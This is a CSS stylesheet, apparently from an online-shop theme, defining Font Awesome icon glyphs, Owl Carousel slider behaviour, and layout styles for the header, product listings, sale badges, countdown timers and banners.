.fa-opencart:before { content: "\f23d"; }

.fa-expeditedssl:before { content: "\f23e"; }

.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before { content: "\f240"; }

.fa-battery-3:before, .fa-battery-three-quarters:before { content: "\f241"; }

.fa-battery-2:before, .fa-battery-half:before { content: "\f242"; }

.fa-battery-1:before, .fa-battery-quarter:before { content: "\f243"; }

.fa-battery-0:before, .fa-battery-empty:before { content: "\f244"; }

.fa-mouse-pointer:before { content: "\f245"; }

.fa-i-cursor:before { content: "\f246"; }

.fa-object-group:before { content: "\f247"; }

.fa-object-ungroup:before { content: "\f248"; }

.fa-sticky-note:before { content: "\f249"; }

.fa-sticky-note-o:before { content: "\f24a"; }

.fa-cc-jcb:before { content: "\f24b"; }

.fa-cc-diners-club:before { content: "\f24c"; }

.fa-clone:before { content: "\f24d"; }

.fa-balance-scale:before { content: "\f24e"; }

.fa-hourglass-o:before { content: "\f250"; }

.fa-hourglass-1:before, .fa-hourglass-start:before { content: "\f251"; }

.fa-hourglass-2:before, .fa-hourglass-half:before { content: "\f252"; }

.fa-hourglass-3:before, .fa-hourglass-end:before { content: "\f253"; }

.fa-hourglass:before { content: "\f254"; }

.fa-hand-grab-o:before, .fa-hand-rock-o:before { content: "\f255"; }

.fa-hand-stop-o:before, .fa-hand-paper-o:before { content: "\f256"; }

.fa-hand-scissors-o:before { content: "\f257"; }

.fa-hand-lizard-o:before { content: "\f258"; }

.fa-hand-spock-o:before { content: "\f259"; }

.fa-hand-pointer-o:before { content: "\f25a"; }

.fa-hand-peace-o:before { content: "\f25b"; }

.fa-trademark:before { content: "\f25c"; }

.fa-registered:before { content: "\f25d"; }

.fa-creative-commons:before { content: "\f25e"; }

.fa-gg:before { content: "\f260"; }

.fa-gg-circle:before { content: "\f261"; }

.fa-tripadvisor:before { content: "\f262"; }

.fa-odnoklassniki:before { content: "\f263"; }

.fa-odnoklassniki-square:before { content: "\f264"; }

.fa-get-pocket:before { content: "\f265"; }

.fa-wikipedia-w:before { content: "\f266"; }

.fa-safari:before { content: "\f267"; }

.fa-chrome:before { content: "\f268"; }

.fa-firefox:before { content: "\f269"; }

.fa-opera:before { content: "\f26a"; }

.fa-internet-explorer:before { content: "\f26b"; }

.fa-tv:before, .fa-television:before { content: "\f26c"; }

.fa-contao:before { content: "\f26d"; }

.fa-500px:before { content: "\f26e"; }

.fa-amazon:before { content: "\f270"; }

.fa-calendar-plus-o:before { content: "\f271"; }

.fa-calendar-minus-o:before { content: "\f272"; }

.fa-calendar-times-o:before { content: "\f273"; }

.fa-calendar-check-o:before { content: "\f274"; }

.fa-industry:before { content: "\f275"; }

.fa-map-pin:before { content: "\f276"; }

.fa-map-signs:before { content: "\f277"; }

.fa-map-o:before { content: "\f278"; }

.fa-map:before { content: "\f279"; }

.fa-commenting:before { content: "\f27a"; }

.fa-commenting-o:before { content: "\f27b"; }

.fa-houzz:before { content: "\f27c"; }

.fa-vimeo:before { content: "\f27d"; }

.fa-black-tie:before { content: "\f27e"; }

.fa-fonticons:before { content: "\f280"; }

.fa-reddit-alien:before { content: "\f281"; }

.fa-edge:before { content: "\f282"; }

.fa-credit-card-alt:before { content: "\f283"; }

.fa-codiepie:before { content: "\f284"; }

.fa-modx:before { content: "\f285"; }

.fa-fort-awesome:before { content: "\f286"; }

.fa-usb:before { content: "\f287"; }

.fa-product-hunt:before { content: "\f288"; }

.fa-mixcloud:before { content: "\f289"; }

.fa-scribd:before { content: "\f28a"; }

.fa-pause-circle:before { content: "\f28b"; }

.fa-pause-circle-o:before { content: "\f28c"; }

.fa-stop-circle:before { content: "\f28d"; }

.fa-stop-circle-o:before { content: "\f28e"; }

.fa-shopping-bag:before { content: "\f290"; }

.fa-shopping-basket:before { content: "\f291"; }

.fa-hashtag:before { content: "\f292"; }

.fa-bluetooth:before { content: "\f293"; }

.fa-bluetooth-b:before { content: "\f294"; }

.fa-percent:before { content: "\f295"; }

.fa-gitlab:before { content: "\f296"; }

.fa-wpbeginner:before { content: "\f297"; }

.fa-wpforms:before { content: "\f298"; }

.fa-envira:before { content: "\f299"; }

.fa-universal-access:before { content: "\f29a"; }

.fa-wheelchair-alt:before { content: "\f29b"; }

.fa-question-circle-o:before { content: "\f29c"; }

.fa-blind:before { content: "\f29d"; }

.fa-audio-description:before { content: "\f29e"; }

.fa-volume-control-phone:before { content: "\f2a0"; }

.fa-braille:before { content: "\f2a1"; }

.fa-assistive-listening-systems:before { content: "\f2a2"; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before { content: "\f2a3"; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before { content: "\f2a4"; }

.fa-glide:before { content: "\f2a5"; }

.fa-glide-g:before { content: "\f2a6"; }

.fa-signing:before, .fa-sign-language:before { content: "\f2a7"; }

.fa-low-vision:before { content: "\f2a8"; }

.fa-viadeo:before { content: "\f2a9"; }

.fa-viadeo-square:before { content: "\f2aa"; }

.fa-snapchat:before { content: "\f2ab"; }

.fa-snapchat-ghost:before { content: "\f2ac"; }

.fa-snapchat-square:before { content: "\f2ad"; }

.fa-pied-piper:before { content: "\f2ae"; }

.fa-first-order:before { content: "\f2b0"; }

.fa-yoast:before { content: "\f2b1"; }

.fa-themeisle:before { content: "\f2b2"; }

.fa-google-plus-circle:before, .fa-google-plus-official:before { content: "\f2b3"; }

.fa-fa:before, .fa-font-awesome:before { content: "\f2b4"; }

.fa-handshake-o:before { content: "\f2b5"; }

.fa-envelope-open:before { content: "\f2b6"; }

.fa-envelope-open-o:before { content: "\f2b7"; }

.fa-linode:before { content: "\f2b8"; }

.fa-address-book:before { content: "\f2b9"; }

.fa-address-book-o:before { content: "\f2ba"; }

.fa-vcard:before, .fa-address-card:before { content: "\f2bb"; }

.fa-vcard-o:before, .fa-address-card-o:before { content: "\f2bc"; }

.fa-user-circle:before { content: "\f2bd"; }

.fa-user-circle-o:before { content: "\f2be"; }

.fa-user-o:before { content: "\f2c0"; }

.fa-id-badge:before { content: "\f2c1"; }

.fa-drivers-license:before, .fa-id-card:before { content: "\f2c2"; }

.fa-drivers-license-o:before, .fa-id-card-o:before { content: "\f2c3"; }

.fa-quora:before { content: "\f2c4"; }

.fa-free-code-camp:before { content: "\f2c5"; }

.fa-telegram:before { content: "\f2c6"; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before { content: "\f2c7"; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before { content: "\f2c8"; }

.fa-thermometer-2:before, .fa-thermometer-half:before { content: "\f2c9"; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before { content: "\f2ca"; }

.fa-thermometer-0:before, .fa-thermometer-empty:before { content: "\f2cb"; }

.fa-shower:before { content: "\f2cc"; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before { content: "\f2cd"; }

.fa-podcast:before { content: "\f2ce"; }

.fa-window-maximize:before { content: "\f2d0"; }

.fa-window-minimize:before { content: "\f2d1"; }

.fa-window-restore:before { content: "\f2d2"; }

.fa-times-rectangle:before, .fa-window-close:before { content: "\f2d3"; }

.fa-times-rectangle-o:before, .fa-window-close-o:before { content: "\f2d4"; }

.fa-bandcamp:before { content: "\f2d5"; }

.fa-grav:before { content: "\f2d6"; }

.fa-etsy:before { content: "\f2d7"; }

.fa-imdb:before { content: "\f2d8"; }

.fa-ravelry:before { content: "\f2d9"; }

.fa-eercast:before { content: "\f2da"; }

.fa-microchip:before { content: "\f2db"; }

.fa-snowflake-o:before { content: "\f2dc"; }

.fa-superpowers:before { content: "\f2dd"; }

.fa-wpexplorer:before { content: "\f2de"; }

.fa-meetup:before { content: "\f2e0"; }

.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.fa, [class^="fa-"] { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; transform: translate(0, 0); }

/* addition css */
.oneline { display: block; word-wrap: break-word; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }

.animatetab .owl-carousel .owl-item { -moz-animation: zoomIn 500ms ease; -o-animation: zoomIn 500ms ease; -webkit-animation: zoomIn 500ms ease; animation: zoomIn 500ms ease; }

.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; padding: 0 10px; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; }

.owl-carousel .owl-item img { display: block; max-width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled { display: none; }

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-grab { cursor: move; cursor: grab; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

/* No Js */
.no-js .owl-carousel { display: block; }

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated { animation-duration: 1000ms; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { animation-name: fadeOut; }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

/* 	Owl Carousel - Auto Height Plugin */
.owl-height { transition: height 500ms ease-in-out; }

/* 	Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy { transform-style: preserve-3d; }

/* 	Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover { -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100%; }

.back-top { display: block; position: fixed; right: 25px; bottom: 25px; overflow: hidden; z-index: 1; }
.back-top a { background: #333333; color: white; width: 40px; height: 40px; line-height: 40px; display: block; text-align: center; text-decoration: none; -webkit-transition: all 500ms ease-in-out; -moz-transition: all 500ms ease-in-out; -o-transition: all 500ms ease-in-out; transition: all 500ms ease-in-out; }
.back-top a:after { content: "\f102"; font-family: "FontAwesome"; font-size: 25px; }
.back-top a:hover { background: #c1b17e; }

input:focus, button:focus, select:focus, textarea:focus { text-decoration: none !important; box-shadow: none !important; outline: 0 !important; }

a:hover, a:focus { outline: 0 !important; text-decoration: none !important; box-shadow: none !important; }

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn:hover, .btn:focus, .btn:active, .btn.active { outline: 0 !important; text-decoration: none !important; box-shadow: none !important; }

a { -webkit-transition: all 300ms ease; -moz-transition: all 300ms ease; -o-transition: all 300ms ease; transition: all 300ms ease; }

.img-responsive { display: block; max-width: 100%; height: auto; }

button, html [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: none; }

/* edit from here */
.ui-menu .ui-menu-item a.ui-state-focus, .ui-menu .ui-menu-item a { font-size: 12px; }

.ui-menu .ui-menu-item a.ui-state-focus, .ui-menu .ui-menu-item a.ui-state-active { margin: 0; background: none; border: 0; color: #c1b17e; cursor: pointer; }

@media (min-width: 1200px) { .container { max-width: 1170px; padding-left: 0; padding-right: 0; } }
#wrapper { margin: 0; background: transparent; box-shadow: none; padding: 0; }
#wrapper #main .page-footer { margin: 0; }

button { -webkit-transition: all 300ms ease; -moz-transition: all 300ms ease; -ms-transition: all 300ms ease; -o-transition: all 300ms ease; transition: all 300ms ease; }

.product-flag { margin: 0; }

/* edit theme */
img { max-width: 100%; margin: auto; height: auto; }

ol, ul, dl { margin: 0; padding: 0; }

i, cite, em, var, address, dfn { font-style: normal; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { margin: 0; padding: 0; }

.h1, .h2, .h3 { margin-bottom: 15px; }

p { font-size: 14px; color: #999; font-weight: 400; }

body { font-family: 'Libre Franklin', sans-serif; font-size: 13px; background: #fff; }

@media (min-width: 1200px) { .container-fluid { padding-left: 80px; padding-right: 80px; } }
.unvisible, .headerSpace { display: none; }

.product-page #product-images-dropzone.dropzone .dz-preview .isRotator { z-index: 9; }

.btn-secondary, .btn-tertiary, .btn-primary { color: white; background-color: #333333; border-color: transparent; box-shadow: none; }

.btn-secondary:hover, .btn-tertiary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:hover { color: white; background-color: #c1b17e; border-color: transparent; }

main { overflow: hidden; }

#header { padding: 0; position: relative; z-index: 10; background: none; }
@media (max-width: 991px) { #header { text-align: center; } }
@media (max-width: 991px) { #header .logo { margin: auto; } }
#header .header-bottom { position: relative; margin-top: 33px; margin-bottom: 35px; }
#header .header-bottom .display_top { position: absolute; display: block; right: 0; top: 0; z-index: 2; padding-right: 2%; }

#header .header-nav .blockcart .header { margin: 0; }

#header nav.header-nav { line-height: 1; padding: 0; border: 0; margin: 0; max-height: none; z-index: 2; position: relative; background: #f6f6f6; }
#header nav.header-nav .container { padding-top: 10px; padding-bottom: 10px; }

#header .header-top { padding: 22px 0px 32px; padding-left: 2%; padding-right: 2%; position: relative; display: inline-block; width: 100%; border-bottom: 1px solid #ebebeb; }
#header .header-top .logo { display: block; text-align: center; left: 0; right: 0; margin: 0 auto; position: absolute; }
@media (max-width: 991px) { #header .header-top .header_logo { padding: 0 0 30px 0; } }

.sub-page #header { border: 1px solid #ededed; margin-bottom: 20px; }

@media (min-width: 992px) { #header .header-bottom.scroll-menu { position: fixed; top: 0; left: 0; width: 100%; z-index: 1001; background: rgba(255, 255, 255, 0.7); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; -webkit-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); -moz-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); margin: 0px; }
  #header .header-bottom.scroll-menu:hover { background: #fff; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
  #header .header-bottom.scroll-menu .display_top { top: 24%; }
  #header .header-bottom.scroll-menu .container { padding: 10px 0; }
  #header .header-bottom.scroll-menu .link-top { top: 15px; } }
.pos_bannerslide { position: relative; }

/* item product */
.pos_title { position: relative; display: block; text-align: center; margin-bottom: 40px; padding-bottom: 40px; }
.pos_title h2 { position: relative; display: inline-block; text-transform: capitalize; color: #323232; line-height: 25px; font-size: 32px; z-index: 1; display: inline-block; font-weight: 600; letter-spacing: 0.05em; }
.pos_title .text { font-size: 14px; color: #777777; font-weight: 600; padding-top: 17px; letter-spacing: 0.05em; }

#right-column .pos_title h2:before, #left-column .pos_title h2:before { background: #c1b17e; }

@-webkit-keyframes fadeInRightProduct { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInRightProduct { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInRightProduct { -webkit-animation-name: fadeInRightProduct; animation-name: fadeInRightProduct; }

.js-product-miniature { position: relative; display: inline-block; width: 100%; margin-bottom: 30px; }
.js-product-miniature:last-child { margin-bottom: 0; }
.js-product-miniature .img_block { position: relative; overflow: hidden; }
.js-product-miniature .img_block img { width: 100%; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .img_block .quick_view { position: absolute; display: block; bottom: 10px; right: 10px; text-align: center; width: 44px; height: 44px; background: #fff; border-radius: 100%; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; transform: scale(0.6); -ms-transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -o-transform: scale(0.6); -webkit-transform: scale(0.6); transform: scale(0.6); }
.js-product-miniature .img_block .quick_view a { width: 44px; height: 44px; color: #a3a3a3; font-size: 0px; display: inline-block; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .img_block .quick_view a:before { width: 100%; height: 100%; font-size: 18px; font-family: 'Pe-icon-7-stroke'; content: "\e618"; line-height: 44px; border-radius: 100%; }
.js-product-miniature .img_block .quick_view:hover { background: #c1b17e; }
.js-product-miniature .img_block .quick_view:hover a { color: #fff; }
.js-product-miniature .desc_info { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .desc_info .hover { position: relative; }
.js-product-miniature .add-to-links { position: absolute; display: block; left: 0px; top: -5px; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; transform: scale(0.6); -ms-transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -o-transform: scale(0.6); -webkit-transform: scale(0.6); transform: scale(0.6); }
.js-product-miniature .add-to-links .button { border: none; font-size: 14px; color: #323232; position: relative; background: none; padding-left: 0px; padding-bottom: 3px; cursor: pointer; font-weight: 500; text-transform: capitalize; text-decoration: underline; }
.js-product-miniature .add-to-links .button:hover { text-decoration: underline !important; color: #c1b17e; }
.js-product-miniature:hover .add-to-links { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .details { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .quick_view { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .quick_view:nth-child(1) { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature:hover .quick_view:nth-child(2) { -webkit-transition: all 400ms ease-in; -moz-transition: all 400ms ease-in; -ms-transition: all 400ms ease-in; -o-transition: all 400ms ease-in; transition: all 400ms ease-in; }
.js-product-miniature:hover .quick_view:nth-child(3) { -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; }
.js-product-miniature:hover .product_desc .hook-reviews { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .desc_info .hover .product-price-and-shipping { opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .product_desc { padding: 20px 0; overflow: hidden; position: relative; }
.js-product-miniature .product_desc h4 { font-weight: normal; margin: 0; line-height: 1; }
.js-product-miniature .product_desc .product_name { color: #767676; padding: 0; margin-bottom: 15px; display: block; line-height: 20px; text-transform: capitalize; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 13px; font-weight: 400; }
.js-product-miniature .product_desc .product_name:hover { color: #c1b17e; }
.js-product-miniature .product_desc .hook-reviews { display: inline-block; float: right; line-height: 1; margin-bottom: 10px; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; transform: scale(0.6); -ms-transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -o-transform: scale(0.6); -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .product_desc .hook-reviews .comments_note { direction: ltr !important; }
.js-product-miniature .product_desc .hook-reviews .star_content { display: inline-block; vertical-align: bottom; padding-top: 0px; }
.js-product-miniature .product_desc .hook-reviews .nb-comments { font-size: 12px; display: none; }
.js-product-miniature .product_desc .product-desc p { font-size: 12px; color: #8c8c8c; line-height: 25px; padding: 15px 0; margin: 0; display: none; }
.js-product-miniature .product_desc .variant-links { margin-top: 15px; margin-top: 15px; background: transparent; padding: 0; min-height: auto; text-align: left; display: none; }
.js-product-miniature .product_desc .variant-links a { margin: 0 5px 0 0; margin: 0 5px 0 0; border-radius: 100%; width: 15px; height: 15px; }

.js-product-miniature .product-price-and-shipping { line-height: 1; float: left; }
.js-product-miniature .product-price-and-shipping .sr-only, .js-product-miniature .product-price-and-shipping .discount-percentage { display: none; }
.js-product-miniature .product-price-and-shipping .price { font-size: 14px; color: #323232; padding-right: 5px; font-weight: 500; }
.js-product-miniature .product-price-and-shipping .price.price_sale { color: #323232; }
.js-product-miniature .product-price-and-shipping .regular-price { font-size: 14px; color: #a3a3a3; font-weight: 400; text-decoration: line-through; }

.new, .on-sale, .discount-percentage { position: absolute; top: 20px !important; left: 20px; overflow: hidden; height: 25px; line-height: 25px; min-width: 50px; text-align: center; background: #323232; z-index: 1; display: inline-block; padding: 0 10px; color: #fff !important; font-size: 10px; font-weight: 400; text-transform: uppercase; }
.cart-items .discount-percentage { position: relative; top: auto !important; left: auto !important; margin: 2px 0 0 0; }

.pack { position: absolute; top: 20px !important; left: 20px; overflow: hidden; height: 25px; line-height: 25px; min-width: 50px; text-align: center; left: 75px; background: #c1b17e; z-index: 2; color: #fff !important; }

.on-sale, .discount-percentage { left: 75px; background: #c1b17e; z-index: 2; }

.product-flag .discount { display: none; }

.owl-dots { display: inline-block; width: 100%; text-align: center; margin-top: 10px; }
@media (max-width: 767px) { .owl-dots { display: none; } }
.owl-dots .owl-dot { display: inline-block; margin: 0 4px; }
.owl-dots .owl-dot span { display: inline-block; width: 10px; height: 10px; border-radius: 10px; background: #e1e1e1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-dots .owl-dot span:hover { background: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-dots .owl-dot.active span { background: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.owl-nav > div { position: absolute; top: 50%; margin-top: -52px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); opacity: 0; width: 40px; height: 40px; line-height: 40px; background: rgba(0, 0, 0, 0.2); text-align: center; display: inline-block; font-size: 0; color: #fff; border-radius: 0px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-nav > div:before { font-family: "FontAwesome"; font-size: 28px; }
.owl-nav > div:hover { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-nav > div.owl-prev { left: -5px; }
.owl-nav > div.owl-prev:hover { background: #c1b17e; }
.owl-nav > div.owl-prev:hover:before { color: #fff; }
.owl-nav > div.owl-prev:before { content: "\f104"; }
.owl-nav > div.owl-next { right: -5px; }
.owl-nav > div.owl-next:hover { background: #c1b17e; }
.owl-nav > div.owl-next:hover:before { color: #fff; }
.owl-nav > div.owl-next:before { content: "\f105"; }
@media (max-width: 767px) { .owl-nav > div { display: none; } }

.pos_content { position: relative; }
.pos_content .js-product-miniature img, .pos_content .thumb-category img, .pos_content .item_logo img, .pos_content .thumb-container img { display: none; }
.pos_content .owl-item .js-product-miniature img, .pos_content .owl-item .thumb-category img, .pos_content .owl-item .item_logo img, .pos_content .owl-item .thumb-container img { display: block; }

.pos_content:hover .owl-buttons > div { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.pos_content:hover .owl-nav > div { opacity: 1 !important; -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.pos-special-products { margin-top: 90px; background: url(../img/bg_time1.jpg) no-repeat; padding: 100px 0; background-size: cover; }
.pos-special-products .box1 { float: right; }
.pos-special-products .pos_title { border-top: none; margin-bottom: 20px; text-align: left; }
.pos-special-products .pos_title h2 { padding: 0px; color: #fff; font-size: 34px; text-transform: capitalize; margin-bottom: 0px; }
.pos-special-products .pos_title .text { color: #fff; display: inherit; font-size: 20px; }
.pos-special-products .pos_title .text span.text2 { font-weight: 600; font-size: 28px; }
.pos-special-products .js-product-miniature .product_desc h4 .product_name { color: #fff; }
.pos-special-products .js-product-miniature .product_desc h4 .product_name:hover { color: #323232; }
.pos-special-products .js-product-miniature .product_desc .product-price-and-shipping .regular-price { color: #fff; font-weight: 500; }
.pos-special-products .js-product-miniature .product_desc .product-price-and-shipping .price { color: #fff; font-weight: 500; }
.pos-special-products .js-product-miniature .add-to-links .button { color: #fff; background: none; padding-left: 0px; border-color: #fff; }
.pos-special-products .js-product-miniature .add-to-links .button:hover { color: #323232; border-color: #323232; }
.pos-special-products .owl-dots { display: none; }
.pos-special-products .owl-nav > div { top: 57%; }

/* countdown */
.is-countdown { display: inline-block; width: 100%; position: relative; margin-bottom: 50px; }
.is-countdown .countdown-section { display: inline-block; text-align: center; padding: 10px 0; border: 1px solid #6a6968; margin-right: 10px; border-radius: 4px; border-color: #ffffff; background: #ffffff; }
.is-countdown .countdown-section .countdown-amount { display: block; font-size: 14px; color: #323232; font-weight: bold; position: relative; line-height: 1; margin-bottom: 5px; padding-top: 20%; }
.is-countdown .countdown-section .countdown-period { display: block; font-size: 10px; font-weight: 400; color: #777; line-height: 1; margin-top: 6px; text-transform: capitalize; }
.is-countdown .countdown-section:last-child { margin-right: 0px; }

.countdown-show1 .countdown-section { width: 100%; }

.countdown-show2 .countdown-section { width: 50%; }

.countdown-show3 .countdown-section { width: 33.33%; }

.countdown-show4 .countdown-section { width: 22%; height: 80px; }

#product .countdown-show4 .countdown-section { width: auto; }

.countdown-show5 .countdown-section { width: 19.5%; }

.countdown-show6 .countdown-section { width: 16.25%; }

.countdown-show7 .countdown-section { width: 14%; }

/* end countdown */
/* end item product */
/* module advertising */
.advertising { position: relative; margin-bottom: 30px; text-align: center; overflow: hidden; }
.advertising a img { width: 100%; height: auto; }
.advertising a:before { background: rgba(255, 255, 255, 0.2); bottom: 0; content: ""; left: 50%; position: absolute; right: 51%; top: 0; opacity: 1; }
.advertising a:after { background: rgba(255, 255, 255, 0.2); bottom: 50%; content: ""; left: 0; position: absolute; right: 0; top: 50%; opacity: 1; }
